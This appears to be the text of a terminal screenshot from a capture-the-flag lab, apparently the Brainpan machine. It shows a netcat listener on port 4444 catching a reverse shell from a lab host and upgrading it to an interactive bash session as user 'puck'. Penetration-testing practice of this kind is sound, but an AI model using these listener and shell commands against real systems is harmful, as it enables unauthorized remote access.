 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.106] 54616
CMD Version 1.4.1
Z:\home\puck>/bin/bash -i
Z:\home\puck>bash: no job control in this shell
puck@brainpan:~$ id